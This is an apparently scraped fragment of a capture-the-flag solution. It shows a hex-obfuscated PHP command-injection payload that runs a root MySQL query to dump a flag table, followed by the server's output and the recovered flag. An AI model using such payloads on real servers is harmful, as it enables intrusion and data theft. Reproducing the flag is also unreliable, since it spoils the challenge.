 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
cmd=php -r system(hex2bin(mb_substr(a6d7973716c202d75726f6f74202d70726f6f74202d652027757365205048505f434d533b73656c656374202a2066726f6d20463161675f53653352653727,1)));
1
2 Warning: Use of undefined constant a6d7973716c202d75726f6f74202d70726f6f74202d652027757365205048505f434d533b73656c656374202a2066726f6d20463161675f53653352653727 -
3 id flag66_2024
4 1 flag{28774c48-0746-4a21-8e5b-694ec7d6673f}
5 <code><span style="color: #000000">
6 <span style="color: #0000BB">&lt;?php<br />ini_set</span><span style="color: #007700">(</span><span style="color: #DD0000">'open_basedir'</span><span style="col
7 </code>
8